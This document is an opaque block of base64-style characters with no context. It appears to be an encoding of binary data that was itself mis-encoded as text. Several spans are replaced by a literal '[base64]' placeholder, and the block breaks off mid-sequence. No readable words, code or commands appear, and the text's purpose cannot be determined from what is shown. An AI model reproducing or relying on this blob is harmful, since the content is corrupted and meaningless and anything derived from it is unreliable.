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[base64]/CgXrDmB1rfsKkO8O5wrDCtcO0w78LQn1BTlxPacOGFMKKbsOLV0PCoMKIOsKdbMKVw4XDlibCtygJTXs4w57Di8OBOw7CrcKSc1vCksKhECXDpSjDj1LDsA7CocK8w4Igw7/Djn9ncz7DjsODecKqw69hemXCrcK0PAExwrk9DwYSNH0Qw5jDocO6wqZmw5vCgsOTMcKYG8K8dHDDicKPIcKeKcOZwokjfSXCrMK4EcO1KsOswrRqMjdwwqrDiEshO8OOwqjDrsKpwr9dw4HCojxEAx5TccKgCMK5wrkZwplVP8KXQg8vwp/ClnnCtU3CjsK6wrTCjsKIwpFew4N8JsKkw4LCvcOhBG/Cj2kVwpnCo38Dw5k1DMKpdsKaM1o+woEsIcOXw7TCucO8M8O/NcO4w7JVU2/CrMKyGsKndcKsB1Yiw5BGw7o/U8O5wojCj8OSwptnAMKxNToPwo8Rw6PCslDDisKFw5IswrXDh8KDDcKbXMKfRS0Nwrl7FXXDt8KDIRV8wqPCvMKnRMOfCT7Cj27CjxMNTcKofcKjYcKxD8KRcsODJ8Kmw5LCrwnCrHjDt8KTbljDuQTCoMKwbMO4wr/DiMOLw795w4PCo2I4OnDCs8KKw6nDnjLCj8KTwr4FbsOCC8OrGcOdw6s0w7DCjG7Cq1HCvl7CnljDu07CpcO/wopowqfCmMKGwokUwq0SwoVswp4Tw4jCk8K6WBXCvRXCkX3DnMOXRMOcHsKDFsOKNMO9DMKhaTYiXlLCgsKdFcKDwo81PUEoJcOZw7tJCcO0KMOqE8K7wpLDucONwpAxRsOJHzzCtCfDuEvCjmrCiWF4wqURbF0GdMKEwqrDunrDmR9Tw4fCt1/Du8OvdcOEwqZ2wpjDocKBwp87wp/CvsKtw791w5BOwqjDmMONw4/CgB7DkhXCmcOIVjvCiMKmEcOvwqrDom7DpMKuw7d7YsKMw68rDcOnMcKLwowPIcKow5LDlcOqVm7Dq0LDv1Zvwo40BQhCJwDCqk3Cg8OUWBJ1w7ZPwpV5w5fCuMKjw70EW8KNw45Yw6cBwonDpTnDnV/CisKRw6rDt1rCoMOFwpfCpi/CgcK3R8KkEjnClSzClGDDq8OJLEVJwonDu8OWw6NDSiNBwovDuFfChcOafTrClsOww5bClMKiwqjCnsKdwr05wqXCgnnDhSXCq2bCrsK4GC/CkcKrIsO8XsKiT1Zyw4TCokPDmRQIw4zClcOzwqd6G8KZCXJfA8K4w5sfwrXCssOHAMKvUUV/wofDm27DvlgUFybDnsOkwr19w5J4w6jCmHvCkcOAYcOkwowNGsOUU8Kiw53Du08/Z8O4dxLDuQTDoxZpcsOWw7XCr1E8b8ODwpFSD8KBcknCu8OdGcKtb8K5DHnCk8KkJsKmJyAFYlnCgcOOG8K4w44rM2ZAw7MvYMK5w6/Dk8OgG8KDwoh5NAzDpH7DhE5DEMO5NsOpw4fCsz7CrMK2OcOmKkHCrMODP0s+Zh7CpHLCp8OQw7vCs3XCh0x9w5lYVDAYJ31Gd8KNwq/[base64]/DmsKgwqsswr8ORREpdMOLwqrDvUnCojJXAAjDtMOTI8Oawp7DrsKGw5LCisK/w5vCmTZRw55wLcK3FsOiw7jCiHw+wpAEUMKMB8ODw5bCgsO6w5lZJcKrwo0bL8KCdhVWw6zCiMOjwqnDsjYgU0lJEMKwwprDjGVUw4clDsK1wrl9H8Knw7/DrDt4wrlCw7F7woACw4zCrGfDlcOnMEHCmxzDvsOHSRnCusKWOUDCosOgJh0tw6/CkifDj8O2TsOBcQnDosOUw5HDoMKrw5/DmAFKLnBQU8OxNHltw6Z4RsOaw4Y8FHZkw43CvBwPPiF2w7DDmMO6GMO7wrZ1w5xww70wwr3Dg1JsJDplejtuJV/CqcO0XnMMOUvDg23Dlh3CmsOVJ0Z3OlYiVMKYwpjDiWFSNkEpw4zCpsOFN8O0w78vVcOlJAc2OV/CgMO6CTXDlDJpU8O6w4jCnMKoIMKtB8ORHxzDrcOFwrzDmT7DqX14SsKjwq7DtMOQw75Bw4UDw5rChkTDlzdAC8OPwoTDjsKHLxBnKMKww6VLwq3DiUnCh8KFF0k0w7Y9wrJEb8ORVyQ8cMO7dcOPw7/CgxFIwopfw6fDrz4Ewo4LwqfDo8OjQ8Kfwq7DrDtCwrIXPDA+wrbDisK4w6XDt8KsXlTDh2bCtcKGNghvb2fDhcKxCsOgfStWEQIvN33Dv8OTGVg5DUkowq3DpiXDucKUw5RHw7vCpEchwqgPwo5vBW/DocO5FMOvwq/[base64]/CmMOFLMOKWVzDhcOxewTDqyDDsMOiCcOoEDDDlsK+SGxAeGIiWsOqZngMw55VBsKCw5pLwo/CvkAgw6rDlMK/w5/[base64]/woLClsKXw7fDvRZlCAnCmWtxbsKYLsKgw7TDoMKjwot7wq9PEcOwaDbDkAvDilvDgcKnJMOwwrtPOsO9XsOCwrnCssOCMsORXsOsw5jCgFsRLMK5MBfCpl/[base64]/[base64]/CsQ7Ch2XCv0ZPN8OGwo8DKwwjN8K6wrkTw7XCr8ORw4NBwrjDggQOwqDCoEzDp8KBwqtKTR/CrSDCgCnDoiTCvsOEw4Nzw6fCrCFiKMKxMB7DpAhbJSjCi3HDk8O0w6/CmcOlwr7DqlTClk0/AsODwpzCssKrasKew5wxwofDh8KTw7RPwp8LwrNxG8O/wrRoUcOawq1Pw6pofsKxw6BCw6rDrXhawqjDksKvSFXCuQxuM0LCp8OuZsOww6LCsMODwr8KAnPCpcOrw4vCjMKHYcKRB2HCnnRlw69Uw5LCocKMw4DCmsKgY8KWw5gtwqA5woDCjMO0RWIyTWlQw5V2wrhbw7LDusKaw7jDnhnDu2/[base64]/[base64]/Cr8KWwpLCgsKXwp3DqMOrwqRmVsKOYiAUwo7DjMOcfgvCs1RWYcK0O0XDkMKLwoRLO8Klw6dJw7XDm8OrMS03w5rClcK+JWIVw5vDl0DDqBfDtcKZKMOvPm0xw7/DuizDhCHDtxRGw5JWOsO2wpnDgR1uwoljw4gDW8O7w54NRCPCpBHDjsKnwrZyfcKVw5Vhw6Ngwo9Pw5x4wp8aw6rCvcKZVlnCuFpbw6sxwrPDg0XDll5ew4VGwqxZw78swo7DjQwPS8KWcMOfw6PCqcOqw4h/woHDg8OtwqvDlCkswqcKw4bDsQbCnFDDjBzCgmLCjcOww5nDjsOdAV5nwrVhwo/DhVfCgMKMwqDDiQFkfwLDpMO+Sy4mBMKiOBw+wr3DjQfCvcK/FXvCjcOqCsOtw7LCn8K8w4HCl8Kyw6jDl2hAw7gqMcKrwpE5wq9Tw5/DoT3Dr8KDVTjCssKSRmDDi8KQLiJQCsOLFsOxwqfCmsOHw43DmHg+J3PDv8KCwrg5wpPDmFXDpMKrw5PDhMKuwo8UwqLCu8OIGSLDlyZnDSXDhnZYw5ZHO1LDvwbCoMKwZwzDl8KGwpUCPBBaI8OwE8KRwpfDvcKXwq7CgGcoZG/CtsORC8KAwrBZSWDCpcK2wqnDoTkbWQrDhMOoW8KlwrrDiixMwpdSwpzCosOBbcOzw5/Cq3XCuxw9w5vDqBRlwrzDu8K2w6XCjcK3GsOtwpzCgWnCiEnCg2lMw4PDj3/CksKVG1svQMO/woLDhyx/GCbDmsO8GsK7wqHDgHXDj8OrL8O5EmJFUMOkfcOlbgcYX8O0DsOAwpvCoMKowpPDpxZkw6pew73DqsO9OcOVf8OZCMOMO8OsZsK5w5XDhHvCgE/[base64]/DkcK2UzHCgQvCgSROTXDCoV/ClATCpMOzFhbDo8Khw6TDpiFMw4tfw7XCgyvCgsKQPsO1w5PDmsOGwoLCugdPw5jDoyVSw5jCtMKawqTCh1oowp/[base64]/[base64]/wqVgwpHCtwt1wr5/w47DvDRsDWRaDCPDnMOOesOmYiAuwqJuUcO1w5UBRsKSwqksw4PDjHhed8K/F1RQHsOZYkjCu37ChcOHTAnDrDgewrJMfgQbw4XDoF/CtF5yNlYaw5vDjy9gwp1UwpNnw5R4OMK0w4HDlWfDuMOMw6bCssOxw7REfcOCwpEuwqM1wqMLJMO/LMOzw7vDhcKCw7TDnz/Cv8O6w5/[base64]/[base64]/CiRPCk8O/[base64]/w40tUcK3w6TClcO/XnJjw64ef8OsY27DicKiwrZXAcOdKVPDrcKCJcKXd1EdZcOVGAM0EQUeworDsMO8AcOUwotqVQfCuG/Cu8K4SwYvwoI/XMOMKgHDsMKrWQZxw4LDtMK3G2dGHcKOwppxFwdjBsKlVA7Ch0nClhpKX0rDjnY/w5xfwooVDjQtdVTDgsO8woRVRsOiOghjesK4dUxdwroXwrfDjGx5eG7DliXDo8KCIcKvwqbCrnp3PsOpwqppXcKuKx3DnUsyP0kJOQPCk8OFw5vDnMKlwprDvMKVSMKbWUwYw7vCnnJEwrE+T8KTTl/[base64]/ClTQyRjgbG2DDgEsKGRDDjXvDjz5CGkfClcOcwqnDtMKEwp/DlWsOwrLDu8KUwoITJMOJXcKKw6w/w5I+w6nDo8ORw6J2GVkof8KjUCw4w6VqwpBLeCUWSTTCsH7Cj8OYwr8nHhQVwpXChsOtw6gPw4rCssOswowiRMOkW1TDrxYNfjbDm2zDnsOwwr5LwppyOCVFwr/CiRZLX01VTsOkw6rDqBrDpcOgBsOhCzhVU3/[base64]/OMKcwqXDucKoQMKxw7kTwrgWw7VcDcKkwpthwrQTRG3CgEzDk8OlVcODw7jDrWPCvBNGUnTDvMOvw5PDoMOLw5LClMOewpjCsSTCiFYfw5ROw5TCrMKtwrnDp8O3w5TCiQrDjcO6KVM5WStBw5jDtjfDjsK5X8O2AsOFw5/[base64]/[base64]/DsSjCrMORw6PCiMOCaHt8LMK6wrQpwp7CvsKiwrDCvhvDkMK2wqgdX8O2wpZVRMKxwqhyHsKPAsKyw5hjLsOvOMOfwr7DgHs8w7BxwoI2wrAyG8Ojw6d0w64AwrRMwrfCqcOTwqlzPUrDqMOPw6kyTsKTw6YVwpItw6/[base64]/[base64]/HlITbg8pahRJwqI4T8KXHMKkFzzDimfCs8Kyw4cIcDvDolRGwprDucKWwqbDusORw6zDs8Owwqgbw7PCmGvCuMKkEsKYwrJTw7YCw6NULcKEbmXDvk9ywpnDtsK7QFnCqkUfwpgWRcOcwq/DnxDCqcKkblnDr8KAGSPDsMOrYlbDmx/Doj09KcK3w7ErwrHDjSvCnsOrwqzDp8K2bMOCwqlzwoLDr8OKwrhhw7nCt8OzScOtw6Arc8OOVAF8w5vCuMKtwrItCibDmUDCtBwHez5gw5zCm8O6w53Dr8KZfcK0w7HDumU5MMKdwpdlwrvCgMKwPgLCoMKSwq3CoCsfw6/Cl0Vqw5xlKcK4w5UoN8ObU8KcJ8O6GsOmw7nDihfCtcOhc1QwNwPDqcKGYMOSNWsAT09Xw5wPwrAwV8Kew6MSakhNL8ORHMOQwrfDqXbCo8Otw6PDqBzDsyTDjMKpLsOIwoJlesKIfsKOSRvClsOXwo7DiD5rwpnDk8OaWSTDmsOlwpDCvT/CgMKPfUlvw68cB8KKwq0Yw6rCoRrCnzdDYMOhwqILBcKBWUjClhBFw4fCncOdEsOQwqXDgUzCoMOTNG3Dgi/DrcO/TMOwUMOPw7LDg8KnBsK3wrDCrcK8wp7DnR/[base64]/CicKASjMxNsKqw7dFw6XCt0XDnsODw4F0w5PDgsORwrxlS8O7wqJnw4zDl8KpbhzDlxLCjcOmw7dcCQ/CncOSZizDh8ONE8KYRHYVfsK8wpHCrcKpM1LCi8OQw4hyGnXDqMOqcSPCusKbCB7DhcKew5NOwo/DuxHDjCV4wq0nCMOzwqNJw59EMMK7U2oXcFkYUcOUak8aasOAw58WXh3DmELDqQspDAIAw5vDqcKDCcOGw6E+EcKgwrIufhfCjEPCuWtewrB+w77CtQfCvMKPw6PCnCPDuVXDoSlBf8OeasKjw5QXEFbCo8KmOsKzw4DCoRl2wpLDr8K/eXZxwpItCsKxw4N3wo3DoijDpWbDpE/Dgh0aw4RPOTfCpmnDgMOpwplEbxDDiMK/aygJwrzDm8KAw6TDsxRvUMKEwqRawqIdIMOtIcOWRsKXwr0QN8OjD8KvTsOiwo/Ci8KNRUsrdBhRAh9mwp9Awq3DlsKAQMOeDyHDnMKLR2xmWMOTKsOZw5jDrMKwewM4w4/Csg7Do0/CnMOnworDmRFZw6cNBD7Dn07Dq8KXwqhXDC0qBkXDhx3CgQ7ChcKjQsKvwpfCgwEOwoXCg8KNU8OJNcONwolBDcOmH3g2C8OtwoZlByN7GcOdw75MMUsVw7vDtG8yw4fDqMKkB8OIR1zDp38bYUTDjUx/[base64]/ClEzDqsKVHSRjJjULfF7CumgqJU5Rw5LCkcKkfcK1KlNKwr/Cm2fChBPCmcOJwrbCikkpNcOawr1ZRsKbSg3CgA/CtcKBwrohwpzDqXXCvcKwRE8aw6LDh8OjPMOAGsO7w4HDin7CtSoFCEPCr8OHwpbDvcOsPnXDisO4wr/Cpxl8R3TDrcK9PcKDC1HDicOsBsO3BFfDpcO5I8KwPD3CgcKcbMOVw7oKwq59w6PChsKxH8Kiw7l7w5xyfBfClsKrYsKYwqDCmMOzwq9Aw5PCrcOPdRkXwrDDocOYwo9Kw4vDnMKUw55bwqDCj3TDoF9DNTFxw7o0wpLChV/CrzvCpmBjd2E1esOHDcO1wrHDlSLDqQ/[base64]/wpnCpD3CqsKWVcKpw4B9KHUZECNdwqdKUAzDs8KtesK1VMKoNcKywpTCgcOXKGp4PCTCisOOZXDCgn7DoQ8uw7hLDcKJwptew7fCslpzw6fDtMK8wqp8EcKPwoTCu3/[base64]/CcOpVsOSRwfCgDfChsKvNlLCk8KlOMKNP3vDgsOOFRYww4nDssK1D8O0B2jCpgvDl8Kywq/DuEklfW8EwoEDwr8Nw7fCvFvDgcKpwrHDnxwLAQIywpMvIDISbhrCn8OTEMKUN1hjAiHDvcKBOUDDrsKfa2LDhcOeJcO/wocKwpY/egbCisKNwrvCj8Ouw6bDk8Ojw6/[base64]/wo8RwpjDh8KXLGvCiEoqwpfDkybCiUHCssK3wqM2wqLCkWrCtCEbMsOmw6TDhcOJHALDjcOqw6AbwovCqhfCn8OySsOfwpLDgMKKwp0nPsOwBsORwqTDvDLDssKhwpLCngrCgj4yXMK7dMK4W8Kvw7U9wq/[base64]/CtggVwpw5w5PCilfCnRRUMz0CcDl7wqTCisOOCMKJbCQDS8OmwoDCssOuw4XCr8O7wq4FOA/DoxQrw7ogacOvwp7DoUzDr8Kfw4kvw5PChcKuWULCvcK1w6DDtGwDEm/CqcOqwrx7NUtpQsOpw6HCusOlF3kWwpHCv8Ogw6bCt8KzwrkwGsKqYcOww4BOw47DjUpKZglEGsOjQl/CscOedXwvw6rCnMKfwo1TJB7CtRfCgMOneMO5ZxjCsSFOw5wdAn7Di8OfAMKTGFsnaMKbC15ewrN2w7PChMOBCTzCum0Dw4vDncOVwoUpwpzDnMO8wp/Dn2vDviVJwoTChsOwwolEWm9GwqJlw44xw6PDpixbagHCmAXDiDpadwF1CMOPWUElw5pvSStWbwXDrHsLwpbDuMKfw6w2Mx/DjkUOwqMfw5LCmztqU8K8czFzwptQNcOpw7BLw4jCtncOwobDp8O4EjDDsVTDvEdgwqQ9CcKZw5g1w77Cp8ONw6LDuzwceMODS8O4CnLClFPDvcKMwodUY8O/wq0TS8Obwp1qwpxAP8KyDWTDjWXDqsK/IgwMw5QsOzXCmx9AwpvCkMOqacOOQsOKDMKvw6DCs8O9wrl1w5tRQSLDuGJ0SCFqw555ScKCwoASwqHDrCMeO8OxOSYQRsOUw5HDjR5Zw45TBQ7CsizCpzLDs2DDoMK1K8KjwohjOwZFw6Zrw6h/wpJPcnfCg8KEWTnDkSQZCcKpw7zCpRVwZ1XDlwTCrcKNwpghwqUkARVhccK3wodLw6dCw7NrUSMhTcK6wrt8wrLChsO6A8KJZWV7XMOIECtzWhDDh8O+OcOrO8KwUMKuw73DiMOew4wUwqM4wrjCtDccLl1UwqDDvsKZwqRAw40lbFALw6/DpRrDtcOGZE3CiMKlwrPCvADDrCPDkcKKGMKfSsOlE8OwwqQPwoUMDHjCjsOYfsOtFih0YMKMP8Kyw5/Co8Ovw718ZH7DnsOqwrZqRcKpw7zDtlPDrE1gwoUKw5Erwo3CslFEw5/DuU7DgsKGZwsOYy41wrzDjkhhwol1KB1oViV9w7Yxw6LCrwDCoRDCg0xyw402wooxw79bWcKFCEbDkhrDuMKzwpBPKGJewprCgxMDWsOuTsKEJ8OINlgwAMKwPQxGwrwpwp1IVcKCwr/CrsKXQsOzw47DkX1oFl3CnV7DksKKQGvDvMOwdhdHEcOMwpkAERvDukfCtmXDj8OeMyDCnsO6wrZ4LjFDHwfCoQLCi8KiKxVIw7pwCjTDhcKfw4Rcw5kYeMKGw7Mowr7Cg8O0w6o7PRpaRBfDlMKPOxLDjsKCw4XCo8KDw5BZeMOzKXFfVRzDg8OOwrNqMH/[base64]/Cu0HCsRcXUUY8EzHCr8KTw61dwofDkCHDhMOiwqVHw5bDvsKOZsK7F8KhBiHChCY+w4rCicOWwqfDvsObIcOdJycSwol8QUrDk8OPwoBjw4TCminDsnTDksOIeMO+w4YKw6xSHGTCq17DoycVdljCkC/Dv8KAOyTDi1J4w6fCrsOlw5bCu0dAw5hpIE7CrSt0wpTDo8OEBsKyQQs0Q2nCqybDscONwr3Di8O1wrnDqcORwoNWw4DCkMOZbDQSwpJvwr/CmVTDpsOxw4g4ZMOGw7ByLcKUw6UGw4wYfW/[base64]/wqMMw7FKX8KvX2pEIMKRHMKEYU0pw7JVUX/CmcO7VMK1wqHCgBnDvG/CrcKUw5XCgn5XbcOAw6PCosOVKcOgwqx+wozDlMKLGcKiZMOXwrHDjsKoIRE9wroAeMKGMcOswqrCh8KHM2V/FcKLMsOrw7cWw63Dh8OzJcK9KMKLB3PCjcKmwrFXT8K4MyE9GMOHw6dQwpcjX8OYEsOewqxcwqg/w7rDnMOvWzfDrsOVwpcNbRTDu8O4KsOaYVDCp2XCh8OVSC0XLMKnDsKcLi5xbMKIUsO2VsOrMsOwFlVEWUJ1GcKJPQE3RgPDuEZHw6x2cFZvbcOyXWPCk0l/w61vw5x9bmllw6LCusKuMFRWw4paw7towpHDvinCsgjCq8K4c1nCvHnCrsKhOMKqw7cgRsKHO0fDhMK+w5fDv0XDlHnCtH02wo/DiGfDrMKSPMOObAQ8OlXCtsOQwrw5w5o/w4hMwo3CpcKxasKrLcOdwrlSKBdOccKlEmIAw7AnJBVawqITw7ZCcysmURoMwrPDlRzDoVPCuMOFwrI1wp/CujPDisO4FlbDu04Pw63CixNeTDHDrQ1Pw5jDmFwBwofCpsORw7bDsxnCkj3ChH1HYTAuw4vCiRwfwqbCtcOkwpnDun04wqEZOSDCoRtIwpfDmcOtJC/[base64]/CnMKdw4R6wrUkC8KTBFnCvMKkw7zCp8Ocwog0K8K6ezjCjcOtwrPDuHBiEcKQNm7DhmDCocK2BE0iwpxuDMOxwrHCrGZyKVJKwo/Cig/DvcOUw47CoRfCj8O0KzfCtycqw5sHw7TDkXjDgMOlwq7CvsOCQGIvB8O2c2Jrw7zDqsOiaxMiw6MQwrnCuMKPf1MEBMOLw6YeKsKdHTQsw4LClMOawp9sbcOCbcKGw70kw7ADeMORw4stwprCn8O/GVHCt8Kiw4ZEwqthw5DCg8KIKkpmLMOSA8O3LkXDogvDtcKVwq8Ywq1bwoTDhWB6bnjChcKwwrTDvsKxw6XCtntsGkBdw7opw6jDoG5xDXvCvHrDuMOXw6XDni3ChsOrCWXCisK8Sw3DqcKjw4gJWsO8w7DCnEvDuMO/McKFR8OWwofCkE7Ck8KKHsKNw7zDjjpww45IasOnwpXDn2cQwpw8woXDkW/DhhknwpnCo2jDmQgsEcKtOw7Cgmp3IMKBCnQ5HcKhGMKEQzjCjwfCl8KHRlhQw5JawqYfQ8K9w63CrMKBY1fCtcO4wrEow7Atwo9YWk7CicOkw7sWwrjDpxXCrDzCucOCBMKISz9MQi9fw4jDgwgrw4fDnsORw5rDpgdWJWfCo8O/QcKmwp1Ec0gsYcKDOsOvLidjUlXCucOXd1hywqZWwq0CNcKKw5HDqMOPS8Oww4giTcOEwq7CgVzDtgxDIU1aB8O9w7Azw7Z3Yl8yw5XDo0XCtsOUKMKFey3CjMKkw78lw5IPVMOlA0vDiXLCnMODwpVSasKrWWIOwo/DqsOSwoZLw7TDhcO7csOlLkhZwrROfHVzwpQqwp/CnwbDnyvDg8KSwrjDnMK+XRrDucKxDEpLw6DCnhgMwo8/RA1xw4jDmMKXwrbCi8OkdMK8wrfDmsOKYMK9DsOdRMO6wpwaZ8OdPMK5BcO4MVvCk0/[base64]/Cq0RiScKhCWvDocO6PcOJwrY+wooEwrcvw47DtRnCosK7w6wGw5LCpMKaw7J+XR/CiSDCmMOnw5F9w7bCvDrCvsObwo3CsB9bXMKJwpF5w7cMw69reEXDvV5dSBHCjcOxwrTCoHZmwqY0w60uw6/[base64]/[base64]/wopPwooww6/CtADCocKzw5AXI2p9wrA8w508wqYWLCQYwpfDhsK6C8OGw4DCvWcbwqdhAy9iw7vDj8Kaw459wqHChzEqwpDDqV0mEsOTYsOSwqLDjkFhw7HDiykJXVfCuBxQw7s5w7XCtwpjw6luESnCocO+wp/CgH/[base64]/CjcOnQFQSwpFiwqp5AcOmL0xcwoXDlMKGw4IDw5XDlHfDv8OjOic8VTIKw488WMKhw6vDlARkwqTCpDMSTj7DkMOMw6jCicOZwr06wqnDrThXwoTCgsOCNsKsw50jw5rChHDDlMOqOyhjPsKkwp4wanUYw6gsPkoCMsObHsONw73CjcOvLRIBYCwNN8ONw5hEwo05Pw/CviYSw6vDj3Yiw4ARw43CsmIaJGLCmsObwp9PNcOWw4XCjlzDmcKkwr7CpsO3G8OawrDCh1Nswo1KRcK4w5XDhcOKBVICw5XDnGrCpMOvPT3DucOkwrXDpMO4wqrDjTTDrsK2w6bCg0kuGUAMaDJNDcKrf2sedwhdORbCmBXDrF8ww6vCnw9+EMOzw4UCwrbDsEbDsB/Dn8O+woRbbxYNd8OXTz3CrcOTBybDvMOaw44SwrIBMsONw759dMOgcTBfRsOLwpDDq3VEwqzCmAvDgXfCtVXDoMOewpB2w7bCthrDh3FEwrYkwrzDi8K9wrAgNQnDnsKMcGYtZ2wQwrZELyjCiMO6bsOCHktEw5E/[base64]/Cph/[base64]/DoyPCtXXClG3CoUvDv8Kcw7s0wo9cw79hXBrCqn7Dng7Du8OTVCYYbsOsRGc4VV7Dv3k2EC7Ck01tKMOYwrg5FxEGSj/DnMKaRkl5w7/DrAjDnMOow4MSDW/DjMOXPnXDtDkDTcKRcm0Sw6PCjmvCoMKQw4RRw6wxFcOlf1zCu8Krwq1BdHHDpsKwRSfDlsODc8OJwozCnjx6wpTDpF0cw4kkK8KwbmzDgxPDsBnCh8ORPMOswpB7CMOZaMKaJcKHOcOfSEbDrWNEd8KhYcKubQ4twq/[base64]/Cg1/[base64]/w6HDo8KJdsOEwpFqwqTDpBkew4HCrsO9XsOwF8KawrTDrsK4G8O2w6wZw6fDrMOWaDgAwrzCqmB3wp5QGkJ4wpzCqAPCrULDqcO1eh/ClsOAKRtnYQcnwq8GCg0XRsOOalJTIkE5K08+FcOBFMOfF8KGdMKWwpgwIMOkCMOBVl/DtsOxBhLCmR/DnsO+SsO1FUNyVsKqQCzCi8OIRsOFw4dkOsOtcE3Ch3IxT8KowrDDrw/DusKiEx0JJT/Cvx9pw4w3WcK8w43Dhhdtwo05woTDmxzDqwjCqVzDisKnwoNIZMKENMK7w6p4wpTCvBnDqMOKwobCqcOiDMOGfsKfOW0Vw6fCi2bChjvCiQF4w4NIwrvCmcOxw5IHTsKhXMOVw6/[base64]/DqRbDmlrDnwDDgRHDkMOBVsK/wqrDmMODwq/DrsKOw4HDt0PDtsOTL8O8aQLCtcOBLcKdwowmHV1YK8O5XMKqXicrU13Do8K2woPCrcO0wqwyw6MCP27DtlvDnXbDmMOYwqrDun8yw5NsbTsZw6HDjhvDtGVOGm3CtTV1w4zDuC/CrsK9wrDDgirCgsOKw4VPw5MQwppuworDtMOxw6/CkDxZEixTYh0Rw57DqsOnwq7ClsKMw7DDlWbCkTUsSi1RK8KOCVXDhCZZw5fCt8K/B8O5w4JQTsKHwofCm8K3wrR4wozCocO3wrXCrMOmT8KQaQDCusKLw4rCkSDDpDrDnsKpwqfCvhgDwrw+w5xJwqHDhcOLVihjTizDh8K7EQXCvMKrw7DDrT8Qw7/[base64]/CgcK4wpoMdCtew53DkywtRxDDh1M1OMOoQFdjwoDDlBXCmgY/w65qw64MOzHCi8KbWXtWEmRswqHDrBlRw4zDjsKgYnrCg8K2w4jCjm/DoGPDjMK6wqrCsMK4w786VMKgworCgUzCk2PCiE7Dsgd5wrU2wrHDkBLCki8wI8KQQcKDwqFPw6VyERrChh1uwocMEsKlLxVYw4wPwpB4woJLw6fDhMO/w6XDqMKJwqokw7Bew4rDi8Kaez3CqsO9DsOpwrERasKMTVk1w7BAw7XCsMKmLzxfwq8yw77CoW9iw4Z6JndlKMKBNwnCu8Opw73DmUjCukQJUV8Ce8K6EcO/wrfDiyxfTHPCvsOrNcOBfEFnIRhxw63CuU8LHVY7w4TCrcOow4hIwqrDnXAEYiFRwq7DoCsJw6LDvcO0w71bw4ouEyPCisOuJMKVw74ICcOxw4xsQHLDv8OpQsK+d8OxYkrChDbCvVnDnE/[base64]/AyIUwo9+wqDDslhUwqjCvcOmw605w65Lwp7Du8OZeSPCrH/DkcOEwp0KwrQOe8Kvw7nCiVPDncO2w77Cm8OQZQPDr8O6wqDDghHChMKzfEzCpl0vw43CgMONwrs1MsO0w7TDiUxfw7M/w5PCr8OBZsOqej7Ck8Oye2XDr18wwoTCrTgzwrVkw68DSmLDpm9Nw5F8wpgwwodTwqN8wpNIJmHCq2DCo8Ktw4fCg8KDw68Zw6p3wqUewrrCqMKaCxgqwrYewqwKw7XCvwDDgMODQcKpFQDCtSNnUMOTeF1KdMKcwofDuR/ChjxXw61wwqnDlcKOwqUoXcKpw4J6w64BLhsVw7pmIX